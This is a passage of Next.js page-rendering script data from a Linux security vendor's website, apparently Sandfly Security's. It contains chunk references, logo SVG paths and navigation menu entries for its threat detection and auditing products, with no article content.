hunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"PreloadChunks\"]\n"])</script><script>self.__next_f.push([1,"4d:I[68000,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n4e:I[29518,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n4f:I[39970,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n50:I[1269,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5"])</script><script>self.__next_f.push([1,"fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n3f:[\"$\",\"path\",null,{\"d\":\"M225.35 8.55v-2.4h1.22c.1 0 .2.03.31.09a.74.74 0 0 1 .42.68.78.78 0 0 1-.44.73.73.73 0 0 1-.33.1h-.88v-.4h.71c.07 0 .15-.04.23-.1.09-.08.13-.19.13-.33 0-.15-.04-.25-.13-.3a.42.42 0 0 0-.21-.08h-.5v2.01h-.53Zm1.45-1.13.6 1.13h-.58l-.59-1.13h.57Zm-.54 2.57a2.55 2.55 0 0 1-1.84-.77 2.6 2.6 0 1 1 1.84.77Zm0-.63c.36 0 .7-.09 1-.27.3-.17.53-.41.71-.71a2.02 2.02 0 0 0 0-2c-.18-.3-.42-.53-.72-.7-.3-.19-.63-.28-1-.28a2.02 2.02 0 0 0-1.71.98c-.17.3-.26.64-.26 1a2.02 2.02 0 0 0 .98 1.71c.3.18.63.27 1 .27Z\",\"fill\":\"currentColor\"}]\n45:T5bb,"])</script><script>self.__next_f.push([1,"M12.99 1.1a.73.73 0 0 1 .57-.27h1.2c.22 0 .43.1.57.28l1.33 1.67h.14a1.38 1.38 0 1 1-1.3.9l-1.1-1.39h-.49l-1.1 1.38a1.38 1.38 0 0 1-1.29 1.88 1.38 1.38 0 1 1 .14-2.77l1.33-1.67Zm-2.28 6.8a.73.73 0 0 0-.58-.28h-.9a.73.73 0 0 0-.6.33l-1.42 2.2a.73.73 0 0 0 0 .8l1.42 2.13-.27 1.59-1.31 1.28c-.1.1-.17.22-.2.35l-.63 2.53a.73.73 0 1 0 1.42.35l.57-2.33 1.34-1.3c.1-.11.18-.25.2-.4l.37-2.11a.73.73 0 0 0-.11-.53l-1.32-1.97.95-1.46h.14l2.19 2.8-.97 7.6-8.5 4.83 2.88-9.34A1.38 1.38 0 1 0 4 14.51L.56 25.64a.73.73 0 0 0 1.06.85l10.42-5.93c.2-.12.34-.32.36-.54l.57-4.43h2.38l.56 4.43c.03.22.17.42.37.54l10.42 5.93a.73.73 0 0 0 1.05-.85L24.32 14.5a1.38 1.38 0 1 0-1.38.47l2.88 9.33-8.5-4.84-.97-7.6 2.19-2.8h.14l.94 1.47-1.31 1.97a.73.73 0 0 0-.11.53l.36 2.1c.03.16.1.3.2.4l1.34 1.31.58 2.33a.73.73 0 1 0 1.42-.35l-.63-2.53a.73.73 0 0 0-.2-.35l-1.31-1.28-.28-1.6 1.42-2.12a.73.73 0 0 0 0-.8l-1.4-2.2a.73.73 0 0 0-.62-.33h-.9c-.22 0-.43.1-.57.28l-2.6 3.32a.73.73 0 0 0-.14.54l.3 2.36h-2.02l.3-2.36a.73.73 0 0 0-.15-.54L10.7 7.9Zm1.42 16.32a.73.73 0 1 0-.78-1.24l-1.38.86a.73.73 0 0 0-.3.88l1.15 3.03c.05.15.16.28.3.36l2.43 1.54a.73.73 0 1 0 .78-1.25L12.1 27l-.84-2.24.87-.54Zm1.9-2.38a.73.73 0 0 1 1.01-.23l3.3 2.07c.3.19.42.55.3.88l-1.1 3a.73.73 0 0 1-1.08.37l-1.5-.94a1.38 1.38 0 0 1-1.87-1.3 1.38 1.38 0 1 1 2.76.13l.62.38.6-1.6-2.8-1.75a.73.73 0 0 1-.24-1.01Zm-.95-15.49a.69.69 0 1 0-1.07.86l1.61 2.02a.69.69 0 0 0 1.08 0l1.61-2.02a.69.69 0 1 0-1.07-.86L14.16 7.7l-1.08-1.35Z"])</script><script>self.__next_f.push([1,"46:T631,"])</script><script>self.__next_f.push([1,"m40.52 13.65.16.05c3.7.93 7.18 1.82 7.18 5.87 0 3.3-2.25 5.76-7.02 5.76-4.84 0-8.27-2.52-8.46-6.84h3.05c.22 2.58 1.74 4.32 5.33 4.32 3.06 0 4.02-1.34 4.02-3.08 0-2.32-1.7-2.75-4.85-3.55l-.5-.12c-3.01-.78-6.3-1.77-6.3-5.42 0-3.33 2.57-5.23 6.7-5.23 4.36 0 7.2 2.23 7.5 6.09h-3.08c-.3-2.3-1.61-3.57-4.42-3.57-2.39 0-3.65.89-3.65 2.55 0 2.1 1.95 2.58 4.34 3.17Zm21.43 9.7c-.51 0-.66-.51-.66-1.5v-6.28c0-3.54-2.25-4.71-5.06-4.71-4.18 0-5.9 2.06-6.02 4.69h2.67c.14-1.83.86-2.58 3.24-2.58 2.01 0 2.6.83 2.6 1.83 0 1.34-1.31 1.6-3.45 2-3.4.66-5.7 1.56-5.7 4.61 0 2.33 1.73 3.92 4.47 3.92 2.22 0 3.77-.89 4.68-2.3h.05c.14 1.55.86 2.06 2.15 2.06.45 0 .9-.06 1.34-.16v-1.61c-.1.02-.2.03-.31.03Zm-3.21-3.73c0 2.39-1.75 3.6-4.1 3.6-1.64 0-2.3-.7-2.3-1.98 0-1.43.99-2.07 3.4-2.58 1.4-.3 2.57-.59 3-.98v1.94Zm8.44 5.33h-2.63V11.28h2.63V13h.06c.72-1.05 2.14-2.12 4.5-2.12 2.51 0 4.55 1.45 4.55 4.59v9.48h-2.65V16.2c0-1.82-.79-3.06-2.76-3.06-2.25 0-3.7 1.37-3.7 3.43v8.4ZM88.88 5.8v7.15h-.06a4.84 4.84 0 0 0-4.2-2.06c-3.49 0-6.11 2.74-6.11 7.24s2.63 7.22 6.1 7.22a5.07 5.07 0 0 0 4.2-1.98h.06v1.6h2.67V5.8h-2.67Zm-3.84 17.37c-2.57 0-3.8-2.36-3.8-5.04s1.23-5.04 3.8-5.04c2.36 0 3.83 1.93 3.83 5.04 0 3.1-1.47 5.04-3.83 5.04Zm13.03-9.7v11.5h-2.63v-11.5h-1.87v-2.18h1.87V9.62c0-3.16 1.32-4.02 3.54-4.02.56.01 1.11.07 1.66.16v2.12a8.44 8.44 0 0 0-1.12-.08c-1.1 0-1.45.32-1.45 1.77v1.71h2.57v2.18h-2.57Zm7.2-7.67h-2.62v19.16h2.63V5.8Zm4.47 21.71c1.07 0 2.28-.53 2.84-2.68l-5.54-13.54h2.86l4 10.46h.06l3.78-10.46h2.73l-5.4 14c-1.34 3.37-2.65 4.47-4.76 4.47-.57 0-1.14-.06-1.7-.18v-2.15c.38.05.76.08 1.13.08Z"])</script><script>self.__next_f.push([1,"40:[\"$\",\"$L20\",null,{\"component\":\"svg\",\"viewBox\":\"0 0 126 30\",\"style\":{\"width\":\"100%\",\"fill\":\"#000000\"},\"xmlns\":\"http://www.w3.org/2000/svg\",\"sx\":{\"display\":{\"xs\":\"inline-block\",\"lg\":\"none\"}},\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$45\",\"fill\":\"#21f4db\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$46\",\"fill\":\"currentColor\"}],\"$L47\"]}]\n41:[\"$\",\"$L20\",null,{\"sx\":{\"flexGrow\":1}}]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"$L20\",null,{\"component\":\"nav\",\"sx\":{\"display\":{\"xs\":\"none\",\"md\":\"block\"}},\"children\":[[\"$\",\"$L48\",\"AvTHRLaXQ4u6jWtVKdcYhA\",{\"data\":{\"id\":\"AvTHRLaXQ4u6jWtVKdcYhA\",\"title\":\"Platform [Alias]\",\"excerpt\":\"\",\"children\":[{\"id\":\"39710826\",\"title\":\"Threat Detection\",\"excerpt\":\"Our world class agentless Linux endpoint detection and response solution.\",\"children\":[],\"slug\":\"threat-detection\",\"parent\":{\"slug\":\"platform\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/platform/threat-detection\"},{\"id\":\"41870226\",\"title\":\"SSH Key Monitoring\",\"excerpt\":\"Monitor SSH keys to detect and mitigate lateral movement threats.\",\"children\":[],\"slug\":\"ssh-key-monitoring\",\"parent\":{\"slug\":\"platform\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/platform/ssh-key-monitoring\"},{\"id\":\"ePKIjX8LSYirgfVTFJoXbA\",\"title\":\"Password Auditing\",\"excerpt\":\"Find weak passwords on your Linux infrastructure before attackers do.\",\"children\":[],\"slug\":\"password-auditing\",\"parent\":{\"slug\":\"platform\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/platform/password-auditing\"},{\"id\":\"HtJXALfnQhCOP468RQPXsA\",\"title\":\"Drift Detection\",\"excerpt\":\"Detect any unauthorized changes to your Linux systems.\",\"children\":[],\"slug\":\"drift-detection\",\"parent\":{\"slug\":\"platform\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/platform/drift-detection\"},{\"id\":\"JbgjpydUS2CEYSWwftvr_A\",\"title\":\"Device \u0026 Appliance Security\",\"excerpt\":\"Find intruders operating on critical Linux networking gear and edge devices.\",\"children\":[],\"slug\":\"device-and-appliance-security\",\"parent\":{\"slug\":\"platform\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/platform/device-and-appliance-security\"},{\"id\":\"HYqigK1jTnSGixlVpJ-lSA\",\"title\":\"Incident Response\",\"excerpt\":\"Allow incident response teams to find and respond to threats instantly.\",\"children\":[],\"slug\":\"incident-response\",\"parent\":{\"slug\":\"platform\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/platform/incident-response\"}],\"slug\":\"platform\",\"parent\":null,\"enableAliasing\":true,\"internalAlias\":{\"slug\":\"threat-detection\",\"parent\":{\"slug\":\"platform\",\"parent\":null}},\"url\":\"\",\"path\":\"/platform/threat-detection\"},\"currentPathname\":\"$undefined\",\"size\":\"large\",\"sx\":{\"fontSize\":\"1.125rem\"}}],[\"$\",\"$L48\",\"39710819\",{\"data\":{\"id\":\"39710819\",\"title\":\"Why Sandfly [Alias]\",\"excerpt\":\"\",\"children\":[{\"id\":\"bLiU5PjYTXCKH0Bn3PM8dA\",\"title\":\"Future Proof Tactics Detection\",\"excerpt\":\"Get unmatched threat coverage with our battle-tested tactics detection.  \",\"children\":[],\"slug\":\"tactics-detection\",\"parent\":{\"slug\":\"why-sandfly\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/why-sandfly/tactics-detection\"},{\"id\":\"ad972J3XQRO_I9ocN_-rww\",\"title\":\"Superior Compatibility\",\"excerpt\":\"The most comprehensive coverage for Linux on the market.\",\"children\":[],\"slug\":\"compatibility\",\"parent\":{\"slug\":\"why-sandfly\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/why-sandfly/compatibility\"},{\"id\":\"WnSCFQmdQBiw91WuhvKwtw\",\"title\":\"Safety and Reliability\",\"excerpt\":\"Eliminates performance and deployment risks associated with agent-based EDRs.\",\"children\":[],\"slug\":\"safety\",\"parent\":{\"slug\":\"why-sandfly\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/why-sandfly/safety\"},{\"id\":\"cuZk7DnBTwCmLrK3Nxigrw\",\"title\":\"Fast Deployment\",\"excerpt\":\"Instantly protect systems without risks to your critical infrastructure.\",\"children\":[],\"slug\":\"fast-deployment\",\"parent\":{\"slug\":\"why-sandfly\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/why-sandfly/fast-deployment\"},{\"id\":\"Admn265HTNm5lFWUZZVorA\",\"title\":\"Data Privacy\",\"excerpt\":\"Your data is yours. Works on air-gapped and isolated networks.\",\"children\":[],\"slug\":\"data-privacy\",\"parent\":{\"slug\":\"why-sandfly\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/why-sandfly/data-privacy\"},{\"id\":\"39710830\",\"title\":\"Case Studies\",\"excerpt\":\"\",\"children\":[],\"slug\":\"case-studies\",\"parent\":{\"slug\":\"why-sandfly\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/why-sandfly/case-studies\"},{\"id\":\"W7c8pas7RzCOG5IhlrA7Gg\",\"title\":\"Data Sheet\",\"excerpt\":\"\",\"children\":[],\"slug\":\"data-sheet\",\"parent\":{\"slug\":\"why-sandfly\",\"parent\":null},\"enableAliasing\":true,\"internalAlias\":null,\"url\":\"https://sandflysecurity.com/sharing/Sandfly-Solution-Brief-2025.pdf\",\"path\":\"https://sandflysecurity.com/sharing/Sandfly-Solution-Brief-2025.pdf\"}],\"slug\":\"why-sandfly\",\"parent\":null,\"enableAliasing\":true,\"internalAlias\":{\"slug\":\"tactics-detection\",\"parent\":{\"slug\":\"why-sandfly\",\"parent\":null}},\"url\":\"\",\"path\":\"/why-sandfly/tactics-detection\"},\"currentPathname\":\"$undefined\",\"size\":\"large\",\"sx\":\"$42:props:children:0:props:sx\"}],\"$L49\",\"$L4a\",\"$L4b\"]}]\n"])</script><script>self.__next_f.push([1,"43:[\"$\",\"$L1a\",null,{\"LinkComponent\":\"$1b\",\"href\":\"/get-sandfly\",\"color\":\"gradient\",\"variant\":\"outlined\",\"sx\":{\"ml\":2,\"flexWrap\":\"nowrap\",\"py\":{\"xs\":0.5,\"md\":1}},\"children\":\"Get Sandfly\"}]\n"])</script><script>self.__next_f.push([1,"44:[[\"$\",\"$L4c\",null,{\"moduleIds\":[\"layout/Header/index.tsx -\u003e ../MobileMenu\"]}],[\"$\",\"$L4d\",null,{\"allRoutes\":[{\"id\":\"39710818\",\"title\":\"Home\",\"excerpt\":\"\",\"children\":[],\"slug\":\"home\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/home\"},\"$42:props:children:0:props:data\",\"$42:props:children:1:props:data\",{\"id\":\"39710822\",\"title\":\"Resources [Alias]\",\"excerpt\":\"\",\"children\":[{\"id\":\"HgA8MpfGRKiGZ7gS6UFghA\",\"title\":\"DigitalOcean Cloud Deployment\",\"excerpt\":\"Agentless Linux Security for DigitalOcean Cloud Environments\",\"children\":[],\"slug\":\"digitalocean-cloud-deployment\",\"parent\":{\"slug\":\"resources\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/resources/digitalocean-cloud-deployment\"},{\"id\":\"39710828\",\"title\":\"Product FAQs\",\"excerpt\":\"\",\"children\":[],\"slug\":\"product-faqs\",\"parent\":{\"slug\":\"resources\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/resources/product-faqs\"},{\"id\":\"HTVKQwBLTri4IaUFQ3Og2A\",\"title\":\"Requirements \u0026 Installation\",\"excerpt\":\"\",\"children\":[],\"slug\":\"requirements-installation\",\"parent\":{\"slug\":\"resources\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/resources/requirements-installation\"},{\"id\":\"39710829\",\"title\":\"Product Documentation\",\"excerpt\":\"\",\"children\":[],\"slug\":\"product-documentation\",\"parent\":{\"slug\":\"resources\",\"parent\":null},\"enableAliasing\":true,\"internalAlias\":null,\"url\":\"https://docs.sandflysecurity.com\",\"path\":\"https://docs.sandflysecurity.com\"},{\"id\":\"55454760\",\"title\":\"Code Security Audits\",\"excerpt\":\"\",\"children\":[],\"slug\":\"third-party-code-verification\",\"parent\":{\"slug\":\"resources\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/resources/third-party-code-verification\"},{\"id\":\"b31J97kxTbe6k32nwzRbJA\",\"title\":\"White Papers\",\"excerpt\":\"\",\"children\":[],\"slug\":\"white-papers\",\"parent\":{\"slug\":\"resources\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/resources/white-papers\"}],\"slug\":\"resources\",\"parent\":null,\"enableAliasing\":true,\"internalAlias\":{\"slug\":\"product-faqs\",\"parent\":{\"slug\":\"resources\",\"parent\":null}},\"url\":\"\",\"path\":\"/resources/product-faqs\"},{\"id\":\"39710823\",\"title\":\"About [Alias]\",\"excerpt\":\"\",\"children\":[{\"id\":\"39710832\",\"title\":\"Our Company\",\"excerpt\":\"\",\"children\":[],\"slug\":\"our-company\",\"parent\":{\"slug\":\"about-us\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/about-us/our-company\"},\"$28:props:children:props:children:0:props:children:1:0:props:data\",{\"id\":\"39710875\",\"title\":\"Under Attack? [Alias]\",\"excerpt\":\"\",\"children\":[],\"slug\":\"under-attack-alias\",\"parent\":{\"slug\":\"about-us\",\"parent\":null},\"enableAliasing\":true,\"internalAlias\":{\"slug\":\"under-attack\",\"parent\":null},\"url\":\"\",\"path\":\"/under-attack\"},{\"id\":\"39711051\",\"title\":\"News\",\"excerpt\":\"\",\"children\":[],\"slug\":\"news\",\"parent\":{\"slug\":\"about-us\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/about-us/news\"},{\"id\":\"W_PVIpPzS2a4oTP-_k18bw\",\"title\":\"Request a Meeting [Alias]\",\"excerpt\":\"\",\"children\":[],\"slug\":\"request-a-meeting-alias\",\"parent\":{\"slug\":\"about-us\",\"parent\":null},\"enableAliasing\":true,\"internalAlias\":{\"slug\":\"request-a-meeting\",\"parent\":null},\"url\":\"\",\"path\":\"/request-a-meeting\"}],\"slug\":\"about-us\",\"parent\":null,\"enableAliasing\":true,\"internalAlias\":{\"slug\":\"our-company\",\"parent\":{\"slug\":\"about-us\",\"parent\":null}},\"url\":\"\",\"path\":\"/about-us/our-company\"},{\"id\":\"39710836\",\"title\":\"Blog\",\"excerpt\":\"\",\"children\":[],\"slug\":\"blog\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/blog\"},{\"id\":\"39710821\",\"title\":\"Get Sandfly\",\"excerpt\":\"\",\"children\":[],\"slug\":\"get-sandfly\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/get-sandfly\"},{\"id\":\"39710835\",\"title\":\"Under Attack?\",\"excerpt\":\"\",\"children\":[],\"slug\":\"under-attack\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/under-attack\"},\"$28:props:children:props:children:0:props:children:1:1:props:data\",\"$28:props:children:props:children:0:props:children:1:2:props:data\",{\"id\":\"39710986\",\"title\":\"Privacy Policy\",\"excerpt\":\"\",\"children\":[],\"slug\":\"privacy-policy\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/privacy-policy\"},{\"id\":\"39710991\",\"title\":\"End User License Agreement\",\"excerpt\":\"\",\"children\":[],\"slug\":\"end-user-license-agreement\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/end-user-license-agreement\"},{\"id\":\"Ddwg5uC1RAWxPbJGBFCtpg\",\"title\":\"Meet with Sandfly Security\",\"excerpt\":\"Meet with Sandfly Security\",\"children\":[],\"slug\":\"request-a-meeting\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/request-a-meeting\"},{\"id\":\"62628961\",\"title\":\"Message Sent\",\"excerpt\":\"\",\"children\":[],\"slug\":\"success\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/success\"}]}]]\n"])</script><script>self.__next_f.push([1,"35:[[[\"$\",\"$L25\",null,{\"variant\":\"h4\",\"children\":\"Product Navigation\"}],[\"$\",\"$L29\",null,{\"sx\":{\"mt\":2,\"borderColor\":\"currentColor\",\"opacity\":0.5}}]],[\"$\",\"$L4e\",null,{\"dense\":true,\"sx\":{\"ml\":-2},\"children\":[[\"$\",\"$L4f\",\"39710826\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/platform/threat-detection\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Threat Detection\"}]}],[\"$\",\"$L4f\",\"41870226\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/platform/ssh-key-monitoring\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"SSH Key Monitoring\"}]}],[\"$\",\"$L4f\",\"ePKIjX8LSYirgfVTFJoXbA\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/platform/password-auditing\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Password Auditing\"}]}],[\"$\",\"$L4f\",\"HtJXALfnQhCOP468RQPXsA\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/platform/drift-detection\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Drift Detection\"}]}],[\"$\",\"$L4f\",\"HYqigK1jTnSGixlVpJ-lSA\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/platform/incident-response\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Incident Response\"}]}],[\"$\",\"$L4f\",\"HTVKQwBLTri4IaUFQ3Og2A\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/resources/requirements-installation\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Requirements \u0026 Installation\"}]}]]}]]\n"])</script><script>self.__next_f.push([1,"36:[[[\"$\",\"$L25\",null,{\"variant\":\"h4\",\"children\":\"General Navigation\"}],[\"$\",\"$L29\",null,{\"sx\":{\"mt\":2,\"borderColor\":\"currentColor\",\"opacity\":0.5}}]],[\"$\",\"$L4e\",null,{\"dense\":true,\"sx\":{\"ml\":-2},\"children\":[[[\"$\",\"$L4f\",\"39710832\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/about-us/our-company\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Our Company\"}]}],[\"$\",\"$L4f\",\"39710833\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/about-us/partner\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Partners\"}]}],[\"$\",\"$L4f\",\"39710835\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/under-attack\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Under Attack?\"}]}],[\"$\",\"$L4f\",\"39710834\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/contact-us\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Contact Us\"}]}],[\"$\",\"$L4f\",\"Ddwg5uC1RAWxPbJGBFCtpg\",{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"component\":\"$1b\",\"href\":\"/request-a-meeting\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Meet with Sandfly Security\"}]}]],[\"$\",\"$L4f\",null,{\"disableGutters\":true,\"sx\":{\"fontSize\":\"0.875rem\",\"fontWeight\":500},\"children\":[\"$\",\"$L50\",null,{\"href\":\"https://billing.sandflysecurity.com/p/login/28o7tJe2vbLNfEA9AA\",\"style\":{\"textDecoration\":\"none\",\"color\":\"inherit\"},\"children\":\"Manage My Subscription\"}]}]]}]]\n"])</script><script>self.__next_f.push([1,"47:[\"$\",\"path\",null,{\"d\":\"M121.7 8.55v-2.4h1.2c.1 0 .21.03.33.09a.74.74 0 0 1 .41.68.78.78 0 0 1-.43.73.73.73 0 0 1-.34.1h-.88v-.4h.72c.07 0 .15-.04.23-.1a.45.45 0 0 0 .13-.33c0-.15-.05-.25-.13-.3a.42.42 0 0 0-.22-.08h-.5v2.01h-.53Zm1.44-1.13.6 1.13h-.58l-.58-1.13h.56ZM122.6 10a2.55 2.55 0 0 1-1.84-.77 2.6 2.6 0 1 1 1.84.77Zm0-.63c.37 0 .7-.09 1-.27.3-.17.54-.41.72-.71a1.99 1.99 0 0 0-.01-2c-.17-.3-.41-.53-.71-.7-.3-.19-.63-.28-1-.28a2.02 2.02 0 0 0-1.71.98c-.18.3-.27.64-.27 1a2.02 2.02 0 0 0 .98 1.71c.3.18.64.27 1 .27Z\",\"fill\":\"currentColor\"}]\n49:[\"$\",\"$L48\",\"39710822\",{\"data\":\"$44:1:props:allRoutes:3\",\"currentPathname\":\"$undefined\",\"size\":\"large\",\"sx\":\"$42:props:children:0:props:sx\"}]\n4a:[\"$\",\"$L48\",\"39710823\",{\"data\":\"$44:1:props:allRoutes:4\",\"currentPathname\":\"$undefined\",\"size\":\"large\",\"sx\":\"$42:props:children:0:props:sx\"}]\n4b:[\"$\",\"$L3c\",\"39710836\",{\"data\":\"$44:1:props:allRoutes:5\",\"currentPathname\":\"$undefined\",\"size\":\"large\",\"sx\":\"$42:props:children:0:props:sx\"}]\n"])</script><script>self.__next_f.push([1,"51:I[74193,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\